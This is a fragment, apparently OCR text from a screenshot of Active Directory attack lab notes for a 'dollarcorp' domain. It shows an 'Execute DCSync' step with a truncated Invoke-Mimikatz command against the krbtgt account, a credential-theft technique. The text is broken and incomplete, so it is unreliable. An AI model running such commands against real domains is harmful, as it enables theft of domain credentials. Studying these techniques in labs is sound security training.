
TargetDomain dollarcorp
```

{% endcode %}

Execute DCSync -

```

Invoke-Mimikatz -Comman
/user:dcorp\krbtgt"'

 or
